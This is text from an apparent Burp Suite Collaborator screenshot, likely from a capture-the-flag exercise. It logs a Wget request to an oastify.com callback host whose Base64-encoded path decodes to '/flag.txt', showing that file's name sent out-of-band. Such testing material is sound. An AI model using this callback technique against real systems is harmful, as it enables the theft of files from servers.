 16 2022-Jul-27 15:51:25 UTC HTTP xef9mg9r82uyoyaemcskggdkdbj27r
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /L2ZsYWcudHh0Cg== HTTP/1.1
2 Host: xef9mg9r82uyoyaemcskggdkdbj27r.oastify.com
3 User-Agent: Wget
4 Connection: close
5
6
Inspector
Selection 16
Selected text
L2ZsYWcudHh0Cg==
Decoded from: Base64
/flag.txt\n